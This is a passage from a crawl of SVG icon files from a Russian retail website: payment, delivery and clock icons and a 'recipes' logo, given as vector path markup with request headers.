33.0807V31.0781H42.1422C42.8369 31.0781 43.4 30.5347 43.4 29.8644V28.7181C43.4 26.443 42.4817 24.3039 40.8144 22.6951ZM13.7159 28.6507C13.732 27.2111 14.2626 25.8512 15.2236 24.767H19.5031C20.4639 25.8512 20.9945 27.2111 21.0106 28.6507H13.7159ZM33.5895 28.6507C33.6056 27.2111 34.136 25.8512 35.097 24.767H39.3765C40.3373 25.8512 40.8679 27.2111 40.884 28.6507H33.5895Z" fill="#B4610F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/upload/images/payment-img3.svg
body_size: 1260
content:
<svg width="77" height="77" viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M64.1666 13.5957V6.41666C64.1621 2.87466 61.292 0.00449166 57.75 0H6.41666C2.87466 0.00449166 0.00449166 2.87466 0 6.41666V34.65C0.00994585 37.9273 2.49416 40.6682 5.75446 41.0006L10.5785 53.523C11.8529 56.8296 15.5662 58.4767 18.873 57.204L48.9976 45.5994C46.9161 51.0365 47.5083 57.1359 50.596 62.0713L51.3334 63.2503V75.7166C51.3334 76.4257 51.9077 77 52.6166 77H75.7166C76.4257 77 77 76.4257 77 75.7166V33.3555C76.9878 28.9174 75.221 24.665 72.0833 21.5263L64.1666 13.5957ZM64.1666 21.2706L68.0616 31.3813C68.8249 33.3661 67.8357 35.593 65.8513 36.3569L63.6251 37.2166C63.9806 36.4076 64.1648 35.533 64.1666 34.65V21.2706ZM2.56666 34.65V6.41666C2.56666 4.29083 4.29083 2.56666 6.41666 2.56666H57.75C59.8759 2.56666 61.6 4.29083 61.6 6.41666V14.5736H61.5887L61.6 14.6028V34.65C61.59 34.874 61.5608 35.0959 61.5128 35.3147L49.7574 23.5581C47.115 20.9767 42.9025 20.9569 40.2363 23.5113C37.5696 26.0674 37.4095 30.2767 39.8758 33.0262L44.8871 38.5H6.41666C4.29083 38.5 2.56666 36.7759 2.56666 34.65ZM19.0075 41.0666L9.88166 44.5801L8.5316 41.0666H19.0075ZM17.95 54.8083C15.9659 55.5732 13.7377 54.584 12.9732 52.6L10.8082 46.97L26.1274 41.0666V41.0589H47.2395L48.9075 42.8774L17.95 54.8083ZM74.4334 74.4334H53.9V64.1666H74.4334V74.4334ZM74.4334 61.6H53.3289L52.7722 60.7106C49.6432 55.7102 49.5187 49.3942 52.4472 44.275C52.7244 43.7906 52.6564 43.1823 52.2791 42.771L41.7625 31.298C40.1943 29.5815 40.2825 26.9278 41.9614 25.3201C43.6411 23.7121 46.296 23.7384 47.9425 25.3785L68.3927 45.824L70.2073 44.0093L65.459 39.261L66.7757 38.7477C70.0797 37.473 71.7262 33.7629 70.455 30.4571L66.1113 19.1778L70.2686 23.3439C72.9251 25.9997 74.423 29.5988 74.4334 33.3555V61.6Z" fill="#B4610F"/>
<path d="M14.6299 17.9667C16.4729 17.9667 17.9667 16.4729 17.9667 14.63V8.47002C17.9667 6.62716 16.4729 5.13336 14.6299 5.13336H8.46996C6.6271 5.13336 5.1333 6.62716 5.1333 8.47002V14.63C5.1333 16.4729 6.6271 17.9667 8.46996 17.9667H14.6299ZM7.69996 14.63V12.8334H10.2666V10.2667H7.69996V8.47002C7.69996 8.04493 8.04487 7.70002 8.46996 7.70002H14.6299C15.055 7.70002 15.3999 8.04493 15.3999 8.47002V10.2667H12.8333V12.8334H15.3999V14.63C15.3999 15.0551 15.055 15.4 14.6299 15.4H8.46996C8.04487 15.4 7.69996 15.0551 7.69996 14.63Z" fill="#B4610F"/>
<path d="M6.41675 21.8163H11.5501V24.383H6.41675V21.8163Z" fill="#B4610F"/>
<path d="M6.41675 29.5168H11.5501V32.0834H6.41675V29.5168Z" fill="#B4610F"/>
<path d="M29.5166 29.5168H34.6498V32.0834H29.5166V29.5168Z" fill="#B4610F"/>
<path d="M14.1167 21.8163H19.2501V24.383H14.1167V21.8163Z" fill="#B4610F"/>
<path d="M21.8167 21.8163H26.95V24.383H21.8167V21.8163Z" fill="#B4610F"/>
<path d="M29.5166 21.8163H34.6498V24.383H29.5166V21.8163Z" fill="#B4610F"/>
<path d="M53.8999 6.41687H56.4665V10.2669H53.8999V6.41687Z" fill="#B4610F"/>
<path d="M48.7666 6.41687H51.3332V10.2669H48.7666V6.41687Z" fill="#B4610F"/>
<path d="M43.6333 6.41687H46.1999V10.2669H43.6333V6.41687Z" fill="#B4610F"/>
<path d="M38.5 6.41687H41.0666V10.2669H38.5V6.41687Z" fill="#B4610F"/>
<path d="M56.4666 66.7333H59.0333V69.2999H56.4666V66.7333Z" fill="#B4610F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/upload/iblock/9a6/a259lsb4n7zol2xfb9gplq8wvutf7jby.svg
body_size: 709
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.07504 24C4.45358 24 3.12326 22.6829 3.12326 21.0732C3.12326 13.6097 3 10.3903 3 2.92684C3 1.3171 4.32885 0 5.95214 0H13.5141C14.9867 0 16.2175 1.08392 16.433 2.48732C16.1433 2.45215 15.8481 2.43365 15.5485 2.43365C15.2095 2.43365 14.8762 2.45759 14.5496 2.50219C14.3788 2.10039 13.9753 1.81391 13.5141 1.81391H12.7844L12.3268 2.72086H7.13944L6.68186 1.81391H5.95214C5.33947 1.81391 4.82995 2.31833 4.82995 2.92684C4.82995 11.4408 4.82995 12.5592 4.82995 21.0732C4.82995 21.6813 5.33874 22.1861 5.95214 22.1861H13.5141C14.1275 22.1861 14.6363 21.6813 14.6363 21.0732V16.7041C14.9351 16.7415 15.2394 16.7607 15.5485 16.7607C15.8221 16.7607 16.0921 16.7451 16.358 16.7157C16.3488 18.0256 16.343 19.4486 16.343 21.0732C16.343 22.6829 15.0134 24 13.3912 24H6.07504ZM16.3229 8.82947H17.8445C18.2699 8.82947 18.6177 9.17543 18.6177 9.59681C18.6177 10.0193 18.271 10.3638 17.8445 10.3638H15.5269C15.0822 10.3297 14.7906 10.0287 14.7749 9.58484V6.40742C14.7749 5.98531 15.1235 5.64081 15.5489 5.64081C15.975 5.64081 16.3225 5.98459 16.3225 6.40742L16.3229 8.82947ZM15.5485 3.20099C19.1115 3.20099 22 6.06473 22 9.59717C22 13.1296 19.1115 15.9934 15.5485 15.9934C11.9855 15.9934 9.09705 13.1296 9.09705 9.59717C9.09705 6.06473 11.9855 3.20099 15.5485 3.20099ZM15.5485 4.73603C18.2563 4.73603 20.4517 6.91258 20.4517 9.59717C20.4517 12.2818 18.2563 14.4583 15.5485 14.4583C12.8407 14.4583 10.6454 12.2818 10.6454 9.59717C10.6454 6.91258 12.8407 4.73603 15.5485 4.73603Z" fill="black"/>
<rect x="7" y="18" width="6" height="2" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/delivery-top-line.svg
body_size: 631
content:
<svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4062 0.34425C12.7934 0.666125 13.3241 1.47728 13.9894 2.59375H11.4062V0.34425ZM3.29931 2.6875C3.57094 2.6875 3.76806 2.81859 3.76806 3.125C3.76806 3.38344 3.55897 3.59303 3.30066 3.59375H0.46875C0.209844 3.59375 0 3.80372 0 4.0625C0 4.32141 0.209844 4.53125 0.46875 4.53125H4.6875C4.94884 4.53125 5.15809 4.74094 5.15809 5C5.15809 5.25891 4.94825 5.46875 4.68934 5.46875H0.46875C0.209844 5.46875 0 5.67859 0 5.9375C0 6.19641 0.209844 6.40625 0.46875 6.40625H1.5V7.8125C1.5 8.07141 1.70984 8.28125 1.96875 8.28125H2.911C3.07897 9.10866 3.81006 9.71875 4.67188 9.71875C5.53369 9.71875 6.26478 9.10866 6.43275 8.28125H11.1923C11.3602 9.10866 12.0913 9.71875 12.9531 9.71875C13.8149 9.71875 14.546 9.10866 14.714 8.28125H15.5312C15.7902 8.28125 16 8.07141 16 7.8125V5C16 3.62462 14.5493 3.53331 14.548 3.53125H10.9375C10.6786 3.53125 10.4688 3.32141 10.4688 3.0625V0.25H1.96875C1.70984 0.25 1.5 0.459844 1.5 0.71875V1.75H0.9375C0.678594 1.75 0.46875 1.95984 0.46875 2.21875C0.46875 2.47766 0.678594 2.6875 0.9375 2.6875H3.29931ZM13.5608 7.31422C13.8964 7.64978 13.8964 8.19409 13.5608 8.52966C13.021 9.06947 12.0938 8.68544 12.0938 7.92188C12.0938 7.15844 13.021 6.77441 13.5608 7.31422ZM5.27953 7.31422C5.61513 7.64978 5.61513 8.19409 5.27953 8.52966C4.73975 9.06947 3.8125 8.68544 3.8125 7.92188C3.8125 7.15844 4.73975 6.77441 5.27953 7.31422Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/upload/images/recipes.svg
body_size: 2889
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="58.9959mm" height="14.5412mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2972 732"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#B4610F;stroke-width:50.369}
    .fil0 {fill:#B4610F}
    .fil1 {fill:white;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_824652208">
   <g>
    <g>
     <path class="fil0" d="M519 247l-8 -26c-10,-29 -42,-45 -71,-35 -17,6 -30,19 -35,35l-8 26c-7,22 -8,45 -4,67 3,19 15,35 32,44l-8 196c-2,11 2,22 9,30 16,18 43,19 61,3 1,-1 1,-2 2,-3 8,-8 11,-18 10,-29l-9 -197c17,-9 29,-25 33,-44 4,-22 2,-45 -4,-67zm-20 63c-3,13 -13,24 -26,29 -5,2 -8,7 -8,12l10 206c0,4 -1,8 -4,11 -7,7 -19,7 -27,0 -2,-3 -4,-8 -3,-12l9 -205c0,-5 -3,-10 -8,-12 -13,-5 -22,-16 -25,-29 -3,-19 -2,-38 3,-56l8 -26c6,-16 24,-25 41,-19 8,4 15,11 18,19l8 26c6,18 7,37 4,56z"/>
    </g>
   </g>
   <g>
    <g>
     <path class="fil0" d="M330 183c-7,0 -13,6 -13,12l0 105 -33 33c-2,3 -3,6 -3,9l10 214c1,5 -1,9 -4,12 -7,7 -18,7 -24,1 -1,0 -1,0 -1,-1 -3,-3 -4,-7 -4,-12l11 -214c0,-3 -2,-6 -4,-9l-33 -33 0 -105c0,-6 -6,-12 -12,-12 -7,0 -12,6 -12,12l0 110c0,3 1,7 3,9l33 33 -11 208c-1,23 17,42 40,43 22,1 42,-16 43,-39 0,-1 0,-3 0,-4l-11 -208 33 -33c3,-2 4,-6 4,-9l0 -110c0,-6 -6,-12 -12,-12z"/>
    </g>
   </g>
   <g>
    <g>
     <path class="fil0" d="M256 183c-6,0 -12,6 -12,12l0 98c0,7 6,12 12,12 7,0 13,-5 13,-12l0 -98c0,-6 -6,-12 -13,-12z"/>
    </g>
   </g>
   <g>
    <g>
     <path class="fil0" d="M293 183c-7,0 -12,6 -12,12l0 98c0,7 5,12 12,12 7,0 12,-5 12,-12l0 -98c0,-6 -5,-12 -12,-12z"/>
    </g>
   </g>
   <g>
    <g>
     <path class="fil0" d="M366 0c-202,0 -366,164 -366,366 0,202 164,366 366,366 202,0 366,-164 366,-366 0,-202 -164,-366 -366,-366zm0 708c-189,0 -342,-153 -342,-342 0,-189 153,-342 342,-342 189,0 342,153 342,342 0,189 -153,342 -342,342z"/>
    </g>
   </g>
   <g>
    <g>
     <path class="fil0" d="M406 595c-1,-6 -7,-11 -13,-11 -1,0 -1,0 -1,0l0 0c-17,2 -34,2 -52,0 -6,0 -12,4 -13,11 -1,7 4,13 11,14 19,2 38,2 57,0 7,-1 11,-7 11,-14z"/>
    </g>
   </g>
   <g>
    <g>
     <path class="fil0" d="M553 209c-4,-5 -12,-6 -17,-2 0,0 0,0 0,0 -5,5 -6,12 -2,18 74,87 68,216 -13,297 -4,5 -4,12 0,17 5,5 13,5 18,0 89,-89 96,-233 14,-330z"/>
    </g>
   </g>
   <g>
    <g>
     <g>
      <path class="fil0" d="M284 161c0,0 0,0 0,0 0,0 0,0 0,0l0 0z"/>
      <path class="fil0" d="M424 129c-48,-12 -98,-8 -144,9 -6,2 -9,9 -7,15 2,5 6,8 11,8 2,0 3,0 5,0 41,-16 86,-19 129,-8 7,1 13,-3 15,-9 1,-7 -3,-14 -9,-15z"/>
     </g>
    </g>
   </g>
   <g>
    <g>
     <path class="fil0" d="M211 521c-42,-41 -65,-97 -65,-155 0,-46 15,-92 42,-129 5,-5 3,-13 -2,-17 -5,-4 -13,-3 -17,2 0,0 0,0 0,1 -71,97 -60,231 24,316 5,4 13,4 18,0 4,-5 4,-13 0,-18z"/>
    </g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
  </g>
  <path class="fil1 str0" d="M1013 540l77 -362 84 -12 -40 191c28,-3 51,-19 71,-48 19,-30 29,-61 29,-95 0,-34 -13,-57 -39,-69 -9,-4 -20,-6 -32,-6 -46,0 -82,12 -108,36 -26,25 -39,59 -39,102 0,16 2,27 6,35 1,2 1,3 1,4 -30,0 -49,-10 -57,-29 -2,-7 -3,-16 -3,-26 0,-19 6,-38 18,-56 11,-17 27,-33 46,-47 43,-30 87,-45 133,-45 46,0 80,11 102,32 23,21 35,48 35,80 0,18 -4,36 -12,54 -7,18 -18,35 -32,49 -32,33 -72,49 -121,49l-3 0 -34 163 -82 0zm486 -102c-43,70 -95,105 -157,105 -27,0 -48,-7 -64,-21 -17,-14 -25,-37 -25,-69 0,-44 11,-86 33,-126 17,-31 40,-53 69,-66 15,-7 31,-11 47,-11 26,0 44,5 54,15 9,10 14,23 14,40 0,32 -13,60 -39,82 -26,23 -57,35 -92,38 -1,10 -1,18 -1,22 0,20 3,33 10,39 7,6 16,9 29,9 22,0 40,-5 55,-14 15,-10 31,-24 47,-43l20 0zm-73 -137c0,-14 -5,-21 -14,-21 -14,1 -28,13 -41,37 -13,24 -22,51 -28,80 22,-1 41,-11 58,-30 17,-19 25,-41 25,-66zm107 164c0,15 5,23 17,23 20,0 35,-17 45,-50l39 -183 82 0 -41 194c-2,6 -2,13 -2,20 0,13 7,19 23,19l29 0c-7,67 -22,112 -46,135 -11,11 -22,17 -33,20 -11,2 -21,4 -30,4l-64 0c-13,0 -22,3 -26,10 -3,4 -5,9 -7,17l-25 0c9,-43 21,-71 33,-84 8,-8 16,-13 26,-16 10,-2 23,-3 38,-3l44 0c8,0 15,-1 22,-1 6,-1 12,-2 17,-6 10,-6 18,-21 22,-44 -13,13 -26,21 -37,22 -4,1 -9,1 -13,1 -13,0 -25,-4 -34,-13 -9,-9 -15,-23 -17,-41 -22,36 -50,54 -84,54 -17,0 -31,-5 -43,-16 -12,-11 -18,-28 -18,-52 0,-11 2,-23 5,-37l38 -183 82 0 -41 194c-1,6 -1,11 -1,16zm440 -27c-43,70 -95,105 -157,105 -27,0 -49,-7 -65,-21 -16,-14 -24,-37 -24,-69 0,-44 11,-86 33,-126 17,-31 40,-53 69,-66 15,-7 31,-11 47,-11 26,0 44,5 53,15 10,10 15,23 15,40 0,32 -14,60 -40,82 -26,23 -56,35 -91,38 -1,10 -2,18 -2,22 0,20 4,33 11,39 6,6 16,9 29,9 21,0 40,-5 55,-14 15,-10 30,-24 47,-43l20 0zm-73 -137c0,-14 -5,-21 -14,-21 -14,1 -28,13 -41,37 -13,24 -22,51 -28,80 22,-1 41,-11 58,-30 16,-19 25,-41 25,-66zm245 163c0,16 7,24 21,24 13,0 23,-4 29,-12 7,-8 14,-21 21,-38l24 0c-22,64 -52,98 -90,104 -6,1 -13,1 -22,1 -8,0 -17,-2 -26,-5 -23,-11 -35,-30 -35,-59 0,-16 4,-41 13,-75 8,-34 12,-57 12,-70 0,-20 -7,-29 -20,-29 -14,0 -26,10 -37,32 -3,6 -6,13 -8,20l-38 183 -82 0 60 -285 82 0 -6 30c18,-22 41,-32 66,-32 19,0 34,5 46,15 12,10 18,25 18,44 0,20 -3,42 -10,67l-13 55c-3,12 -5,22 -5,30zm398 79c-49,0 -73,-21 -73,-64 0,-16 4,-41 13,-75 8,-34 13,-57 13,-70 0,-20 -7,-29 -21,-29 -14,0 -26,10 -37,32 -3,6 -5,13 -7,20l-39 183 -82 0 42 -197c1,-4 1,-9 1,-14 0,-17 -5,-25 -16,-25 -12,0 -21,5 -29,16 -8,10 -14,23 -18,37l-39 183 -82 0 61 -285 82 0 -6 30c18,-22 42,-33 69,-33 34,0 53,17 58,49 21,-32 48,-48 80,-48 18,0 33,5 45,15 12,10 18,25 18,44 0,19 -3,41 -10,67l-13 55c-3,12 -4,22 -4,30 0,16 6,24 20,24 13,0 23,-4 30,-12 7,-8 13,-21 20,-38l24 0c-14,42 -32,71 -53,88 -15,11 -31,17 -47,17zm395 -59c-1,19 -8,34 -20,44 -12,10 -26,15 -42,15 -16,0 -29,-5 -40,-16 -10,-11 -16,-28 -16,-52 0,-11 2,-23 5,-37l25 -117 -64 37c9,14 14,34 14,61 0,26 -10,52 -30,78 -24,31 -57,46 -97,46 -27,0 -47,-6 -61,-19 -14,-13 -21,-31 -21,-54 0,-7 1,-18 4,-32l37 -183 79 0 -42 200c-1,4 -2,9 -2,16 0,16 9,24 25,24 16,0 31,-10 43,-28 12,-19 19,-41 19,-67 0,-9 -3,-16 -9,-21 -4,3 -9,5 -15,5 -6,0 -12,-2 -18,-6 -6,-4 -8,-10 -8,-19 0,-9 3,-15 10,-19 7,-5 14,-7 22,-7 8,0 16,1 23,4 14,-7 27,-13 39,-20l69 -40c12,-8 25,-15 38,-22l35 0 -41 194c-2,6 -2,13 -2,20 0,6 1,11 5,14 4,3 9,5 17,5 7,0 13,-1 19,-4z"/>
  <path class="fil1" d="M1013 540l77 -362 84 -12 -40 191c28,-3 51,-19 71,-48 19,-30 29,-61 29,-95 0,-34 -13,-57 -39,-69 -9,-4 -20,-6 -32,-6 -46,0 -82,12 -108,36 -26,25 -39,59 -39,102 0,16 2,27 6,35 1,2 1,3 1,4 -30,0 -49,-10 -57,-29 -2,-7 -3,-16 -3,-26 0,-19 6,-38 18,-56 11,-17 27,-33 46,-47 43,-30 87,-45 133,-45 46,0 80,11 102,32 23,21 35,48 35,80 0,18 -4,36 -12,54 -7,18 -18,35 -32,49 -32,33 -72,49 -121,49l-3 0 -34 163 -82 0zm486 -102c-43,70 -95,105 -157,105 -27,0 -48,-7 -64,-21 -17,-14 -25,-37 -25,-69 0,-44 11,-86 33,-126 17,-31 40,-53 69,-66 15,-7 31,-11 47,-11 26,0 44,5 54,15 9,10 14,23 14,40 0,32 -13,60 -39,82 -26,23 -57,35 -92,38 -1,10 -1,18 -1,22 0,20 3,33 10,39 7,6 16,9 29,9 22,0 40,-5 55,-14 15,-10 31,-24 47,-43l20 0zm-73 -137c0,-14 -5,-21 -14,-21 -14,1 -28,13 -41,37 -13,24 -22,51 -28,80 22,-1 41,-11 58,-30 17,-19 25,-41 25,-66zm107 164c0,15 5,23 17,23 20,0 35,-17 45,-50l39 -183 82 0 -41 194c-2,6 -2,13 -2,20 0,13 7,19 23,19l29 0c-7,67 -22,112 -46,135 -11,11 -22,17 -33,20 -11,2 -21,4 -30,4l-64 0c-13,0 -22,3 -26,10 -3,4 -5,9 -7,17l-25 0c9,-43 21,-71 33,-84 8,-8 16,-13 26,-16 10,-2 23,-3 38,-3l44 0c8,0 15,-1 22,-1 6,-1 12,-2 17,-6 10,-6 18,-21 22,-44 -13,13 -26,21 -37,22 -4,1 -9,1 -13,1 -13,0 -25,-4 -34,-13 -9,-9 -15,-23 -17,-41 -22,36 -50,54 -84,54 -17,0 -31,-5 -43,-16 -12,-11 -18,-28 -18,-52 0,-11 2,-23 5,-37l38 -183 82 0 -41 194c-1,6 -1,11 -1,16zm440 -27c-43,70 -95,105 -157,105 -27,0 -49,-7 -65,-21 -16,-14 -24,-37 -24,-69 0,-44 11,-86 33,-126 17,-31 40,-53 69,-66 15,-7 31,-11 47,-11 26,0 44,5 53,15 10,10 15,23 15,40 0,32 -14,60 -40,82 -26,23 -56,35 -91,38 -1,10 -2,18 -2,22 0,20 4,33 11,39 6,6 16,9 29,9 21,0 40,-5 55,-14 15,-10 30,-24 47,-43l20 0zm-73 -137c0,-14 -5,-21 -14,-21 -14,1 -28,13 -41,37 -13,24 -22,51 -28,80 22,-1 41,-11 58,-30 16,-19 25,-41 25,-66zm245 163c0,16 7,24 21,24 13,0 23,-4 29,-12 7,-8 14,-21 21,-38l24 0c-22,64 -52,98 -90,104 -6,1 -13,1 -22,1 -8,0 -17,-2 -26,-5 -23,-11 -35,-30 -35,-59 0,-16 4,-41 13,-75 8,-34 12,-57 12,-70 0,-20 -7,-29 -20,-29 -14,0 -26,10 -37,32 -3,6 -6,13 -8,20l-38 183 -82 0 60 -285 82 0 -6 30c18,-22 41,-32 66,-32 19,0 34,5 46,15 12,10 18,25 18,44 0,20 -3,42 -10,67l-13 55c-3,12 -5,22 -5,30zm398 79c-49,0 -73,-21 -73,-64 0,-16 4,-41 13,-75 8,-34 13,-57 13,-70 0,-20 -7,-29 -21,-29 -14,0 -26,10 -37,32 -3,6 -5,13 -7,20l-39 183 -82 0 42 -197c1,-4 1,-9 1,-14 0,-17 -5,-25 -16,-25 -12,0 -21,5 -29,16 -8,10 -14,23 -18,37l-39 183 -82 0 61 -285 82 0 -6 30c18,-22 42,-33 69,-33 34,0 53,17 58,49 21,-32 48,-48 80,-48 18,0 33,5 45,15 12,10 18,25 18,44 0,19 -3,41 -10,67l-13 55c-3,12 -4,22 -4,30 0,16 6,24 20,24 13,0 23,-4 30,-12 7,-8 13,-21 20,-38l24 0c-14,42 -32,71 -53,88 -15,11 -31,17 -47,17zm395 -59c-1,19 -8,34 -20,44 -12,10 -26,15 -42,15 -16,0 -29,-5 -40,-16 -10,-11 -16,-28 -16,-52 0,-11 2,-23 5,-37l25 -117 -64 37c9,14 14,34 14,61 0,26 -10,52 -30,78 -24,31 -57,46 -97,46 -27,0 -47,-6 -61,-19 -14,-13 -21,-31 -21,-54 0,-7 1,-18 4,-32l37 -183 79 0 -42 200c-1,4 -2,9 -2,16 0,16 9,24 25,24 16,0 31,-10 43,-28 12,-19 19,-41 19,-67 0,-9 -3,-16 -9,-21 -4,3 -9,5 -15,5 -6,0 -12,-2 -18,-6 -6,-4 -8,-10 -8,-19 0,-9 3,-15 10,-19 7,-5 14,-7 22,-7 8,0 16,1 23,4 14,-7 27,-13 39,-20l69 -40c12,-8 25,-15 38,-22l35 0 -41 194c-2,6 -2,13 -2,20 0,6 1,11 5,14 4,3 9,5 17,5 7,0 13,-1 19,-4z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/upload/images/payment-img4.svg
body_size: 3039
content:
<svg width="77" height="70" viewBox="0 0 77 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.4915 63.711H5.98355C2.68442 63.711 0 61.0822 0 57.8515V6.28906C0 3.0584 2.68442 0.429688 5.98355 0.429688H39.4915C42.7906 0.429688 45.475 3.0584 45.475 6.28906V57.8515C45.475 61.0822 42.7906 63.711 39.4915 63.711ZM5.98355 2.77344C4.00443 2.77344 2.39342 4.351 2.39342 6.28906V57.8515C2.39342 59.7896 4.00443 61.3672 5.98355 61.3672H39.4915C41.4706 61.3672 43.0816 59.7896 43.0816 57.8515V6.28906C43.0816 4.351 41.4706 2.77344 39.4915 2.77344H5.98355Z" fill="#B4610F"/>
<path d="M39.4915 69.5703H5.98355C2.68442 69.5703 0 66.9416 0 63.711V12.1484C0 11.5001 0.534664 10.9766 1.19671 10.9766C1.85876 10.9766 2.39342 11.5001 2.39342 12.1484V63.711C2.39342 65.649 4.00443 67.2265 5.98355 67.2265H39.4915C41.4706 67.2265 43.0816 65.649 43.0816 63.711V12.1484C43.0816 11.5001 43.6162 10.9766 44.2783 10.9766C44.9404 10.9766 45.475 11.5001 45.475 12.1484V63.711C45.475 66.9416 42.7906 69.5703 39.4915 69.5703Z" fill="#B4610F"/>
<path d="M13.7726 14.6054C13.5149 14.6054 13.2565 14.5085 13.0602 14.3162L11.0451 12.3427C10.651 11.9568 10.651 11.3333 11.0451 10.9474C11.4391 10.5615 12.0758 10.5615 12.4698 10.9474L14.4849 12.9209C14.879 13.3069 14.879 13.9302 14.4849 14.3162C14.2886 14.5085 14.0304 14.6054 13.7726 14.6054Z" fill="#B4610F"/>
<path d="M11.7574 14.6054C11.4996 14.6054 11.2414 14.5085 11.0451 14.3162C10.651 13.9302 10.651 13.3069 11.0451 12.9209L13.0602 10.9474C13.4543 10.5615 14.0909 10.5615 14.4849 10.9474C14.879 11.3333 14.879 11.9568 14.4849 12.3427L12.4698 14.3162C12.2735 14.5085 12.0153 14.6054 11.7574 14.6054Z" fill="#B4610F"/>
<path d="M19.1474 14.6054C18.8896 14.6054 18.6313 14.5085 18.435 14.3162L16.4198 12.3427C16.0257 11.9568 16.0257 11.3333 16.4198 10.9474C16.8139 10.5615 17.4506 10.5615 17.8447 10.9474L19.8598 12.9209C20.2539 13.3069 20.2539 13.9302 19.8598 14.3162C19.6635 14.5085 19.4051 14.6054 19.1474 14.6054Z" fill="#B4610F"/>
<path d="M17.1322 14.6054C16.8745 14.6054 16.6161 14.5085 16.4198 14.3162C16.0257 13.9302 16.0257 13.3069 16.4198 12.9209L18.435 10.9474C18.8291 10.5615 19.4657 10.5615 19.8598 10.9474C20.2539 11.3333 20.2539 11.9568 19.8598 12.3427L17.8447 14.3162C17.6484 14.5085 17.39 14.6054 17.1322 14.6054Z" fill="#B4610F"/>
<path d="M24.5219 14.6054C24.264 14.6054 24.0057 14.5085 23.8094 14.3162L21.7943 12.3427C21.4003 11.9568 21.4003 11.3333 21.7943 10.9474C22.1884 10.5615 22.825 10.5615 23.2191 10.9474L25.2342 12.9209C25.6282 13.3069 25.6282 13.9302 25.2342 14.3162C25.0379 14.5085 24.7796 14.6054 24.5219 14.6054Z" fill="#B4610F"/>
<path d="M22.5066 14.6054C22.2489 14.6054 21.9906 14.5085 21.7943 14.3162C21.4003 13.9302 21.4003 13.3069 21.7943 12.9209L23.8094 10.9474C24.2035 10.5615 24.8401 10.5615 25.2342 10.9474C25.6282 11.3333 25.6282 11.9568 25.2342 12.3427L23.2191 14.3162C23.0228 14.5085 22.7644 14.6054 22.5066 14.6054Z" fill="#B4610F"/>
<path d="M29.8966 14.6054C29.6388 14.6054 29.3805 14.5085 29.1842 14.3162L27.1691 12.3427C26.775 11.9568 26.775 11.3333 27.1691 10.9474C27.5632 10.5615 28.1997 10.5615 28.5938 10.9474L30.609 12.9209C31.0031 13.3069 31.0031 13.9302 30.609 14.3162C30.4127 14.5085 30.1544 14.6054 29.8966 14.6054Z" fill="#B4610F"/>
<path d="M27.8815 14.6054C27.6236 14.6054 27.3654 14.5085 27.1691 14.3162C26.775 13.9302 26.775 13.3069 27.1691 12.9209L29.1842 10.9474C29.5783 10.5615 30.215 10.5615 30.609 10.9474C31.0031 11.3333 31.0031 11.9568 30.609 12.3427L28.5938 14.3162C28.3975 14.5085 28.1393 14.6054 27.8815 14.6054Z" fill="#B4610F"/>
<path d="M72.9993 8.63281H44.2783C43.6162 8.63281 43.0815 8.10925 43.0815 7.46094C43.0815 6.81262 43.6162 6.28906 44.2783 6.28906H72.9993C73.6613 6.28906 74.196 6.81262 74.196 7.46094C74.196 8.10925 73.6613 8.63281 72.9993 8.63281Z" fill="#B4610F"/>
<path d="M75.3928 10.9766C74.7308 10.9766 74.1962 10.453 74.1962 9.80469C74.1962 9.1581 73.6597 8.63281 72.9995 8.63281C72.3374 8.63281 71.8027 8.10925 71.8027 7.46094C71.8027 6.81262 72.3374 6.28906 72.9995 6.28906C74.9786 6.28906 76.5895 7.86663 76.5895 9.80469C76.5895 10.453 76.0549 10.9766 75.3928 10.9766Z" fill="#B4610F"/>
<path d="M72.9993 43.789H44.2783C43.6162 43.789 43.0815 43.2655 43.0815 42.6173C43.0815 41.9689 43.6162 41.4453 44.2783 41.4453H72.9993C73.6613 41.4453 74.196 41.9689 74.196 42.6173C74.196 43.2655 73.6613 43.789 72.9993 43.789Z" fill="#B4610F"/>
<path d="M72.9995 43.789C72.3374 43.789 71.8027 43.2655 71.8027 42.6172C71.8027 41.9689 72.3374 41.4452 72.9995 41.4452C73.6597 41.4452 74.1962 40.92 74.1962 40.2735C74.1962 39.6251 74.7308 39.1015 75.3928 39.1015C76.0549 39.1015 76.5895 39.6251 76.5895 40.2735C76.5895 42.2115 74.9786 43.789 72.9995 43.789Z" fill="#B4610F"/>
<path d="M75.393 41.4452C74.7309 41.4452 74.1963 40.9217 74.1963 40.2735V9.80469C74.1963 9.15637 74.7309 8.63281 75.393 8.63281C76.0551 8.63281 76.5897 9.15637 76.5897 9.80469V40.2735C76.5897 40.9217 76.0551 41.4452 75.393 41.4452Z" fill="#B4610F"/>
